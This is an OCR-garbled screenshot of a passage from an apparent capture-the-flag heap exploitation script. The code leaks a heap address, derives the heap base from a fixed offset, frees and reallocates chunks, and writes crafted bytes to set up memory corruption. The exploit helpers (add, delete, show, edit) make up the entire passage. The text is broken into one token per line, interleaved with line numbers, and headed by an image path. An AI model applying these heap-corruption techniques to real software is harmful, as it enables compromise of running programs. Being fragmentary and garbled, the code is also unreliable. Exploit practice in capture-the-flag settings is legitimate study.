
89
info_addr(
"libc"
, libc.address)
90
91
add(
"9"
*
0x20
)
92
delete(
18
)
93
delete(
19
)
94
show(
2
)
95
96
# leak heap
97
ru(
"is:\n"
)
98
content = ru(
"\n"
)
99
leak_heap = uu64(content)
100
info_addr(
"leak_heap"
, leak_heap)
101
heap = leak_heap - 
0x7d0
102
info_addr(
"heap"
, heap)
103
104
# recover
105
add(
"2"
*
0x20
)
106
add(
"8"
*
0x20
)
107
108
# prepare empty slot 
109
edit(
0
, 
"\x41\x00"
, 
"\x81"
)
110
for
 i 
in
 range(
10
, 
17
):
111
    fill(i, 
"0"
*
0x18
)